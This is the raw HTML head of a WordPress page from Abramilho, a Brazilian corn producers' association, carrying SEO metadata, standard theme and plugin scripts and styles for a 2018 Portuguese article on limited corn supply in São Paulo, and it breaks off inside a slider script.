

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/
body_size: 15778
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Disponibilidade de milho segue limitada no mercado paulista - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Disponibilidade de milho segue limitada no mercado paulista - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Compradores continuam optando por negociar pequenos lotes A oferta de milho no mercado paulista está restrita, visto que o volume colhido ainda é pequeno – em alguns casos, o cereal ainda apresenta alta teor de umidade. Compradores desse estado consultados pelo Cepea continuam optando por negociar pequenos lotes, enquanto vendedores capitalizados seguem concentrados na colheita. Entre 19 [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2018-01-30T18:47:50+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/","url":"https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/","name":"Disponibilidade de milho segue limitada no mercado paulista - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2018-01-30T18:47:50+00:00","dateModified":"2018-01-30T18:47:50+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Disponibilidade de milho segue limitada no mercado paulista"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/2352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=2352' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F01%2F30%2Fdisponibilidade-de-milho-segue-limitada-no-mercado-paulista%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F01%2F30%2Fdisponibilidade-de-milho-segue-limitada-no-mercado-paulista%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
